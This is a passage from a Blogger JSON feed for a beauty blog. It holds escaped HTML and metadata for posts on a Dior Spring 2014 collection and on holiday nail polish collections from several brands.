src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrRkmU8Z9l5lB_xKohbVDUeuhyphenhyphen3OkpgE62tWhkEFoD_znz_DOno6xSQcH8-sM0KrWLTNs1aUHBXwQswmF_xtOGzqUZXQvoQpomDTWlrKvMk_zVoNtiUYGP_GfY723jTzbXsz4DhCLXjCw\/s1600\/Dior1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I am sure you are swooning as much as I am for this collection! It is truly flawless and perfect for the upcoming season. For more information or to purchase, check out your local counter at Nordstrom or Saks as well as at Sephora and \u003Ca href=\"http:\/\/dior.com\/\"\u003EDior.com\u003C\/a\u003E! Get ready for Spring my beauties. Xoxo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/2172545810998882934\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/01\/dior-spring-2014-trianon-collection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/2172545810998882934"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/2172545810998882934"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/01\/dior-spring-2014-trianon-collection.html","title":"Dior Spring 2014 Trianon Collection"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIkUc9-SGeZPtE0jJsQw2zFLxVsNckhGBXkXhQEGnu5l4oVUYFgFJVEJioS9lSQOm2t9ah1M1_7c14DVGFzsn92OQVsxSlPAXqVLN9mmzjC2vqbk3GGeo1IAMLRaHbfQWQRvcghU5ddt4\/s72-c\/dior2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-8325666421717432899"},"published":{"$t":"2013-12-16T12:00:00.000-08:00"},"updated":{"$t":"2013-12-16T12:00:18.921-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Butter London"},{"scheme":"http://www.blogger.com/atom/ns#","term":"China Glaze"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CND"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"formula X for sephora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday Collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"looks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nail polish"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nails"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OPI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zoya"}],"title":{"type":"text","$t":"It's Holiday Nailapalooza!!!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhemv36W__Zk5b7mQ4SPo9YvLSB3xh3qyWKPcCqqQ2MxFJNGLuCS9JtYbDytYqACVYViEVn52sgCHz0DwOvzRtWjES4RvGpJ-Sub31jclqpNEJGVvEUmzfRk45uOVKlB9i3Sq-LKQiOnnw\/s1600\/caviarnails.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhemv36W__Zk5b7mQ4SPo9YvLSB3xh3qyWKPcCqqQ2MxFJNGLuCS9JtYbDytYqACVYViEVn52sgCHz0DwOvzRtWjES4RvGpJ-Sub31jclqpNEJGVvEUmzfRk45uOVKlB9i3Sq-LKQiOnnw\/s1600\/caviarnails.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my gorgeous stalkers!!! If you are anything like me, than you know that nails are one of your hottest accessories. No matter you are doing when preparing a look, your nails take as big a precedent \u0026nbsp;as your outfit! Plus with all the trends in nail art, caviar nails, stiletto nails, etc. There is so much you can do. I am here to share what the newest and hottest launches are for holiday collections! Some of your favorite brands have launched beautiful sets and collections that are perfect for the season. So without further delay, check out what is the hot collections this season:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhePZ2YzHtaKz4x-Y4LDVLPY84GNepg9FAsjhUNtN3W75um0wFHbgIlgdkGKwtRZzOennIV_s55CtDbs6uqJcgXP4vxC9swyNJCL_kvwsLGAbef6fRIt4IgHdOEpmvppWMSodTiUnWBfm8\/s1600\/essie.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhePZ2YzHtaKz4x-Y4LDVLPY84GNepg9FAsjhUNtN3W75um0wFHbgIlgdkGKwtRZzOennIV_s55CtDbs6uqJcgXP4vxC9swyNJCL_kvwsLGAbef6fRIt4IgHdOEpmvppWMSodTiUnWBfm8\/s320\/essie.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YgRYa2mJPPpRSBt2DCzwNTXra20mX2jLyS8aCAeDdXOn82fToiWFEm8fVWKnqqtlbitmE7iMCsOOP3PYJzDRDPMCLFKl5zF5OS-JsUL8MshAm1EffftmkiSeMM1npTtUDq4amEl3jbM\/s1600\/essietopcoats.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YgRYa2mJPPpRSBt2DCzwNTXra20mX2jLyS8aCAeDdXOn82fToiWFEm8fVWKnqqtlbitmE7iMCsOOP3PYJzDRDPMCLFKl5zF5OS-JsUL8MshAm1EffftmkiSeMM1npTtUDq4amEl3jbM\/s1600\/essietopcoats.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfp7d4_JAXbqoGeC9cufWGshJUmBQ7ElV_Px6u6z8NbSqP6rSJLbqM2pYw5Xjv-3TPXR0XbQJtbfyFIzhSf_3jd5IP1Qnd7fs-gGe7xyDJuVtQA7okWAPh5SyJI-DP0-kaw-oaTZ_7oAs\/s1600\/essiewinter2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfp7d4_JAXbqoGeC9cufWGshJUmBQ7ElV_Px6u6z8NbSqP6rSJLbqM2pYw5Xjv-3TPXR0XbQJtbfyFIzhSf_3jd5IP1Qnd7fs-gGe7xyDJuVtQA7okWAPh5SyJI-DP0-kaw-oaTZ_7oAs\/s320\/essiewinter2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbCrxpts2uYimdT8WhMsYvVIarpBHeJ2d_du8Tq0upT_EJj38jUAKw2iw7KPK0KhBkPFbagGm83tB0segxDudcbKNQhh9wrh7w46TYysCW4WAsNYnQKRuIg-iVxSsJVafTblbSqgu4aZw\/s1600\/essiewinter4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbCrxpts2uYimdT8WhMsYvVIarpBHeJ2d_du8Tq0upT_EJj38jUAKw2iw7KPK0KhBkPFbagGm83tB0segxDudcbKNQhh9wrh7w46TYysCW4WAsNYnQKRuIg-iVxSsJVafTblbSqgu4aZw\/s320\/essiewinter4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6b0yIj410TMxV8pMJCkLhTdqw6tEuuREF3d4gNrLvZ2nEPjCe4adbV_vKrQrWPjqoZB0Bt8txOifg95pxfedmeWNx5PhRsNFfh1iuAOmck60SB9HJszf4_3G6rw9TNAlgK6FINzUd8gE\/s1600\/essiewinter.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6b0yIj410TMxV8pMJCkLhTdqw6tEuuREF3d4gNrLvZ2nEPjCe4adbV_vKrQrWPjqoZB0Bt8txOifg95pxfedmeWNx5PhRsNFfh1iuAOmck60SB9HJszf4_3G6rw9TNAlgK6FINzUd8gE\/s1600\/essiewinter.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbBXkVCrvltjjSoupjL-dgdlRUQ7bInHSyEcSvvwfPOPffH1WYEv-5jBjeaX0-VwJFEe8DfxceXdZIVRw3DbHj8MlTOD0jJKzKS_SaqJwSdhzJwt2PNI_MNoYx3SzGk44fZeIWsFh9jN4\/s1600\/cglogo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbBXkVCrvltjjSoupjL-dgdlRUQ7bInHSyEcSvvwfPOPffH1WYEv-5jBjeaX0-VwJFEe8DfxceXdZIVRw3DbHj8MlTOD0jJKzKS_SaqJwSdhzJwt2PNI_MNoYx3SzGk44fZeIWsFh9jN4\/s320\/cglogo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJluvvBx0CEJie4COKBhvnVoFgyYtCflyoPWnKSdEKawVcq_P9BMP-7jpfpLpC-qj4kDrxGtcrlbsDN5hzbm3Pi-JNvBseLQJDjHIP9jRRChpU4S0nwGWLVZIZuI2gAIMtckkg79NM2Bo\/s1600\/CGholiday.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJluvvBx0CEJie4COKBhvnVoFgyYtCflyoPWnKSdEKawVcq_P9BMP-7jpfpLpC-qj4kDrxGtcrlbsDN5hzbm3Pi-JNvBseLQJDjHIP9jRRChpU4S0nwGWLVZIZuI2gAIMtckkg79NM2Bo\/s1600\/CGholiday.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhz5ZA09Lx2R7dg5EpI_ltFlmfOXg_R5qfRk_SU89uIASIpTBHdgrrj0KLiNxOz7KWsjD2NHhCA6d23dodWJVahatJod6l2RrrwU5ZDpA1Oj3-b0j1MbGaN2Cy2nKm0uFBNt0zhTe7GkI\/s1600\/diorlogo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhz5ZA09Lx2R7dg5EpI_ltFlmfOXg_R5qfRk_SU89uIASIpTBHdgrrj0KLiNxOz7KWsjD2NHhCA6d23dodWJVahatJod6l2RrrwU5ZDpA1Oj3-b0j1MbGaN2Cy2nKm0uFBNt0zhTe7GkI\/s200\/diorlogo.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7TaquyYeb7HpkVf3Ga-TRYaRYRb-xfPVmSW0XdHdzRKInYEQVPX594BalGi2N0DfRV_omBVd7ZSMhEvOedzgtuVztsE3nkUX15sr5EntzCUdzRhlqYFlUOcfn2uYLG_VfschdnufEPpQ\/s1600\/diornail.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7TaquyYeb7HpkVf3Ga-TRYaRYRb-xfPVmSW0XdHdzRKInYEQVPX594BalGi2N0DfRV_omBVd7ZSMhEvOedzgtuVztsE3nkUX15sr5EntzCUdzRhlqYFlUOcfn2uYLG_VfschdnufEPpQ\/s1600\/diornail.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNE8drWJ17Ik6RV3DNFVoNJbDOiYbxoblXWU-4OB6EjSpjUyn-Ms-qVPsrK1twkOwlfjR4VuZy2jn7w9OPCyPcrTMsS6xdmE1x7vVn9vNK9B92nVD08xsCY9aIgEegw9GS1nZvgJ6jas\/s1600\/nailsandjewels.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNE8drWJ17Ik6RV3DNFVoNJbDOiYbxoblXWU-4OB6EjSpjUyn-Ms-qVPsrK1twkOwlfjR4VuZy2jn7w9OPCyPcrTMsS6xdmE1x7vVn9vNK9B92nVD08xsCY9aIgEegw9GS1nZvgJ6jas\/s1600\/nailsandjewels.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGcw_oTw01wla68MxsbAyspMptQ3MhqfDTT4-uupC3HblEXdr3yOt6E8qc8jEP5xcJmWzlZrF5w8pOO2gNTCstXiJ2wLaE9y7jDvwJH8gCpVy6OKQ_RZp7-TqiYw9CVj-8Y55Imxt3LtY\/s1600\/cndlogo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGcw_oTw01wla68MxsbAyspMptQ3MhqfDTT4-uupC3HblEXdr3yOt6E8qc8jEP5xcJmWzlZrF5w8pOO2gNTCstXiJ2wLaE9y7jDvwJH8gCpVy6OKQ_RZp7-TqiYw9CVj-8Y55Imxt3LtY\/s320\/cndlogo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbix0GUkw3clGSAkCTq6JpPmlCeHPi1jzcPl91W72EMvycwF1h9dT-vXq8QbH54EVsky6LffPEFTxsYzGBIHM0PEtBo5betmhHTdSrPrMW8_BIaWruyuBOgvwBkDR68Cv_8hNqv4SuVb8\/s1600\/cnd1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbix0GUkw3clGSAkCTq6JpPmlCeHPi1jzcPl91W72EMvycwF1h9dT-vXq8QbH54EVsky6LffPEFTxsYzGBIHM0PEtBo5betmhHTdSrPrMW8_BIaWruyuBOgvwBkDR68Cv_8hNqv4SuVb8\/s1600\/cnd1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixjNYvbm9XAhAsXch_xDEJ80YiMYU-Tr2in-C3Xplu1tI5Y2jHj815Ki4xrNLbPRnDHD8qOAppWwl4b90mVIfUXwDq418eqgliPka0e74w-7bgF30gsz-JwV1IkjT_t5c46VASjIGkEZ4\/s1600\/cnd3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixjNYvbm9XAhAsXch_xDEJ80YiMYU-Tr2in-C3Xplu1tI5Y2jHj815Ki4xrNLbPRnDHD8qOAppWwl4b90mVIfUXwDq418eqgliPka0e74w-7bgF30gsz-JwV1IkjT_t5c46VASjIGkEZ4\/s1600\/cnd3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDbGoW9ABFipb12F7DXldtzwUNCZLE5mWYq031Sjqq88i3DBSHNhYBYroJK9cCTJjirlPTf6ItyXeJh1ulPnuZ2DbgHuzGsJlWS144pD-ggXvKwOSJ69JY3zcennwWoQH0BE-OL57fZs\/s1600\/cnd4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDbGoW9ABFipb12F7DXldtzwUNCZLE5mWYq031Sjqq88i3DBSHNhYBYroJK9cCTJjirlPTf6ItyXeJh1ulPnuZ2DbgHuzGsJlWS144pD-ggXvKwOSJ69JY3zcennwWoQH0BE-OL57fZs\/s1600\/cnd4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoC3h452kftSgbgu1V9BjRLyfGhSwH4vmS2vG7bwIi7wmgbd23rdFrVwukfgvaq3_cHAmdpX1tilQw_fagCRo7EIqcxlYps64wixU1x_WbJ6k_-ECrrGo-q7Nfc1G7MNmjbWfojhJc2Lo\/s1600\/vinylux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoC3h452kftSgbgu1V9BjRLyfGhSwH4vmS2vG7bwIi7wmgbd23rdFrVwukfgvaq3_cHAmdpX1tilQw_fagCRo7EIqcxlYps64wixU1x_WbJ6k_-ECrrGo-q7Nfc1G7MNmjbWfojhJc2Lo\/s1600\/vinylux.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg32MoYDFYwO4Z0Mz9tjPD51yIae2xDCFVtVzB1fjBVbTtq_5IWXG9FEhDdhvGQ5LtGKd3WY7WoFF_B_vDZBsCd1Nc_xoCTD7bV6TB7X2n8YKnWwwCV6DF8s-Z2do-6Ms9Ud7gSDDhmPDc\/s1600\/butterlogo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg32MoYDFYwO4Z0Mz9tjPD51yIae2xDCFVtVzB1fjBVbTtq_5IWXG9FEhDdhvGQ5LtGKd3WY7WoFF_B_vDZBsCd1Nc_xoCTD7bV6TB7X2n8YKnWwwCV6DF8s-Z2do-6Ms9Ud7gSDDhmPDc\/s200\/butterlogo.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdfMMIPxRWyz7X_gYpPrdN7Wn_TUlaZdEsrWigh_enGhNvOls_WOYKG05hsnpahf4QsVH31wyVpMZtA8bJKzGl87FWG3OIQMGxIo2o9IChleNkefJaXBxHzga486wzslvU_WHJxcICPVM\/s1600\/butter+LONDON+'Double+Take+-+Fire'+Nail+Lacquer+Duo+No+Box.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdfMMIPxRWyz7X_gYpPrdN7Wn_TUlaZdEsrWigh_enGhNvOls_WOYKG05hsnpahf4QsVH31wyVpMZtA8bJKzGl87FWG3OIQMGxIo2o9IChleNkefJaXBxHzga486wzslvU_WHJxcICPVM\/s320\/butter+LONDON+'Double+Take+-+Fire'+Nail+Lacquer+Duo+No+Box.jpg\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTp0qiZJp6cP3sIWBa4EMnNr7ma2SoE6hNTfIDa6OkBkaouOsSfpTVh8h4gvUTzC1wYpvRU_zccs1ciGCfeH1QAf4toBhsRuhi3_vtjk-zWhteuzcxHVqbwSX6J2ZIKNU1Xo6NL_OKky8\/s1600\/buttergift.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTp0qiZJp6cP3sIWBa4EMnNr7ma2SoE6hNTfIDa6OkBkaouOsSfpTVh8h4gvUTzC1wYpvRU_zccs1ciGCfeH1QAf4toBhsRuhi3_vtjk-zWhteuzcxHVqbwSX6J2ZIKNU1Xo6NL_OKky8\/s320\/buttergift.jpg\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3WFRFHm1QicNegGFFIKv16-AqCZX8LCFmx8MwE_mSyKbbPx0l69AS-JOkjLAQylTvTulw0jTSDzR-a2zEylenZ04CHehKjpjrxThzTmvtECHKjRzYPxemY94X_3PchfWfe_1rNVNO9bM\/s1600\/butterholiday.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3WFRFHm1QicNegGFFIKv16-AqCZX8LCFmx8MwE_mSyKbbPx0l69AS-JOkjLAQylTvTulw0jTSDzR-a2zEylenZ04CHehKjpjrxThzTmvtECHKjRzYPxemY94X_3PchfWfe_1rNVNO9bM\/s1600\/butterholiday.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbxNOmaJTYqB2igW41yETv_qp-uSQqHv6kP_bqE7vS2e2nmxEhtf4V0TZ_xDMr2SlFlUGc2VyGj7dmRpNrCWNGW1DnUyitW0MjQx3jSbm1Hig5R5KSMYQs0L4TiWZQLObP30JB_46JIU4\/s1600\/formulaxglitter.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbxNOmaJTYqB2igW41yETv_qp-uSQqHv6kP_bqE7vS2e2nmxEhtf4V0TZ_xDMr2SlFlUGc2VyGj7dmRpNrCWNGW1DnUyitW0MjQx3jSbm1Hig5R5KSMYQs0L4TiWZQLObP30JB_46JIU4\/s1600\/formulaxglitter.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNnC8-6tuiEWzkvoe3zvSaSMNUHmjRl2GYsc7MPBLKJp8O9fe4pSt0a83sp7HyyIYOcrOJDiPp2ejcAtlBabQa6jkwAoHExB_0Jb1XXJzvJ6xr-l2zj5Fjq8mvXhPNZYC0SqSKeSbPT1s\/s1600\/np.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNnC8-6tuiEWzkvoe3zvSaSMNUHmjRl2GYsc7MPBLKJp8O9fe4pSt0a83sp7HyyIYOcrOJDiPp2ejcAtlBabQa6jkwAoHExB_0Jb1XXJzvJ6xr-l2zj5Fjq8mvXhPNZYC0SqSKeSbPT1s\/s1600\/np.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EFormula X for Sephora!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 